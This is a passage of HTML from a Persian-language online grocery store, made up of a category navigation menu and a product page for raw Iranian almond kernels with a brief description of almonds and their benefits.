ubermenu-item-has-children ubermenu-item-6154 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6154"><ul  class="ubermenu-submenu ubermenu-submenu-id-6154 ubermenu-submenu-type-stack"  ><li id="menu-item-6317" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%da%a9%d8%b4%d9%85%d8%b4-%d9%88-%d9%85%d9%88%db%8c%d8%b2/"><span class="ubermenu-target-title ubermenu-target-text">کشمش و مویز</span></a></li><li id="menu-item-6313" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b2%d8%b1%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">زرشک</span></a></li><li id="menu-item-6312" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%ae%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">خرما</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6153 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6153"><ul  class="ubermenu-submenu ubermenu-submenu-id-6153 ubermenu-submenu-type-stack"  ><li id="menu-item-6311" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b3%d9%86%d8%ac%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">سنجد</span></a></li><li id="menu-item-6310" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d9%86%d8%ae%d9%88%d8%af%da%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">نخودچی</span></a></li><li id="menu-item-6309" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%b9%d9%86%d8%a7%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عناب</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-60 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6156 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6156"><ul  class="ubermenu-submenu ubermenu-submenu-id-6156 ubermenu-submenu-type-stack"  ><li id="menu-item-6157" class="ubermenu-item ubermenu-item-type-61 ubermenu-item-object-product_cat ubermenu-item-6157 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas-300x239.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas-300x239.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/angir-khavas.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="239" alt="انجیر خشک"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6171" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خوار و بار</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6171 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6173 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6173"><ul  class="ubermenu-submenu ubermenu-submenu-id-6173 ubermenu-submenu-type-stack"  ><li id="menu-item-5968" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%a8%d8%b1%d9%86%d8%ac/"><span class="ubermenu-target-title ubermenu-target-text">برنج</span></a></li><li id="menu-item-5969" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%da%86%d8%a7%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">چای</span></a></li><li id="menu-item-6308" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">قهوه</span></a></li><li id="menu-item-6307" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">دسر و لوازم قنادی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6174 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6174"><ul  class="ubermenu-submenu ubermenu-submenu-id-6174 ubermenu-submenu-type-stack"  ><li id="menu-item-6172" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6172 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/coffee-300x261.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/coffee-300x261.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/coffee.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="261" alt="قهوه"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6193" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">شکلات</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6187 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6187"><ul  class="ubermenu-submenu ubermenu-submenu-id-6187 ubermenu-submenu-type-stack"  ><li id="menu-item-6061" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%aa%d9%84%d8%ae/"><span class="ubermenu-target-title ubermenu-target-text">شکلات تلخ</span></a></li><li id="menu-item-6060" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b3%d8%aa%db%8c%d9%84%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات پاستیلی</span></a></li><li id="menu-item-6062" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%da%a9%d8%a7%da%a9%d8%a7%d8%a6%d9%88%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات کاکائویی</span></a></li><li id="menu-item-6059" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%a2%d8%a8%d9%86%d8%a8%d8%a7%d8%aa%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات آبنباتی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6189 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6189"><ul  class="ubermenu-submenu ubermenu-submenu-id-6189 ubermenu-submenu-type-stack"  ><li id="menu-item-6306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%aa%d8%a7%d9%81%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">تافی</span></a></li><li id="menu-item-6305" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%af%d8%b1%d8%a7%da%98%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">دراژه</span></a></li><li id="menu-item-6703" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%da%a9%d9%84%d8%a7%d8%aa/%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شکلات خارجی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6188 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6188"><ul  class="ubermenu-submenu ubermenu-submenu-id-6188 ubermenu-submenu-type-stack"  ><li id="menu-item-6186" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/choco-300x300.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/choco-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/choco-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2021/01/choco-150x150.png 150w, https://www.simishka.com/wp-content/uploads/2021/01/choco-315x315.png 315w, https://www.simishka.com/wp-content/uploads/2021/01/choco.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="شکلات"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6194" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">عسل و صبحانه</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6182 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6182"><ul  class="ubermenu-submenu ubermenu-submenu-id-6182 ubermenu-submenu-type-stack"  ><li id="menu-item-6176" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6176 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/%d8%b9%d8%b3%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">عسل</span></a></li><li id="menu-item-6100" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b3%d9%84-%d9%88-%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/%d8%b5%d8%a8%d8%ad%d8%a7%d9%86%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">صبحانه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6183 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6183"><ul  class="ubermenu-submenu ubermenu-submenu-id-6183 ubermenu-submenu-type-stack"  ><li id="menu-item-6178" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6178 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/honey-300x242.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/honey-300x242.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/honey.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="242" alt="عسل"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6144" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6144 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">عطاری</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6144 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6179 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6179"><ul  class="ubermenu-submenu ubermenu-submenu-id-6179 ubermenu-submenu-type-stack"  ><li id="menu-item-6108" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b3%d8%a8%d8%b2%db%8c-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">سبزی خشک</span></a></li><li id="menu-item-5956" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%af%d9%85%d9%86%d9%88%d8%b4/"><span class="ubermenu-target-title ubermenu-target-text">دمنوش</span></a></li><li id="menu-item-5958" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d9%88%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">گیاهان دارویی</span></a></li><li id="menu-item-6099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">روغن ها</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6180 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6180"><ul  class="ubermenu-submenu ubermenu-submenu-id-6180 ubermenu-submenu-type-stack"  ><li id="menu-item-5955" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%a7%d8%af%d9%88%db%8c%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">ادویه</span></a></li><li id="menu-item-5957" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b2%d8%b9%d9%81%d8%b1%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">زعفران</span></a></li><li id="menu-item-6109" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b9%d8%b7%d8%a7%d8%b1%db%8c/%d8%b9%d8%b1%d9%82%d9%8a%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">عرقيات</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6181 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6181"><ul  class="ubermenu-submenu ubermenu-submenu-id-6181 ubermenu-submenu-type-stack"  ><li id="menu-item-6177" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6177 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/PngItem-300x276.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/PngItem-300x276.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/PngItem.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="276" alt="گیاهان دارویی"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>
<div class="container">
 	<div class="product-box">
 	    		<div class="product-pic">
				 	    		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-100x100.png" data-thumb-alt="مغز بادام ایرانی خام" data-thumb-srcset="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-150x150.png 150w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png"><img width="600" height="600" src="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png" class="wp-post-image" alt="مغز بادام ایرانی خام" data-caption="" data-src="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png" data-large_image="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png 600w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
				</div>

		<div class="prooduct-cont">
            <div class="bread-order">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://simishka.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/shop/">محصولات</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/">آجیل</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/">بادام</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/">بادام درختی</a>&nbsp;&#47;&nbsp;مغز بادام ایرانی خام</nav>            </div>
		    <div class="product-data">
		        
                <div class="title-product">
                <h1 class="product_title entry-title">مغز بادام ایرانی خام</h1>		        </div>
	            
		        <div class="rating-product">
		        		  	    </div>
		        
		        <div class="excerpt-product">
		        <h2><div class="woocommerce-product-details__short-description">
	<p>بادام یکی از آجیل‌هایی است که بخاطر خواص بی‌ نظیرش بسیار شناخته‌ شده‌ است. خواصی که از کنترل وزن و بهبود عملکرد مغز گرفته تا سلامت پوست و مو و سیستم گوارش را شامل می‌شود.</p>
<p>نوعی میوه است، که درخت آن بومی ایران و کشورهای اطراف و آسیای مرکزی ست، اما در مناطق بسیاری کشت می‌شود. در اصل بادام جزو مغزهای حقیقی به حساب نمی‌آید، بلکه از انواع شفت هاست که دارای یک پوسته بیرونی و یک پوشش درونی سخت است که دانه (مغز) در درون آن قرار می‌گیرد.</p>
